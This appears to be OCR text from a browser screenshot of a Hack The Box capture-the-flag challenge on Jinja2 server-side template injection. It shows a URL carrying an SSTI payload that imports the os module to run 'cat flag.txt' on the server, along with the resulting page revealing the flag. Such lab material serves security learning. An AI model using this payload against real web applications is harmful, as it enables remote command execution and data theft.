 Mozilla Firefox
159.65.83.5:30256/%7B%7Bre
Jinja2 2.10 - 'from_string' S
Server-Side Template Inject
server side template injecti
Server Side Template Inject
159.65.83.5:30256/{{request.application.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read()}}
Getting Started
Other Bookmarks
Error 404
The page 'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!} ' could not be found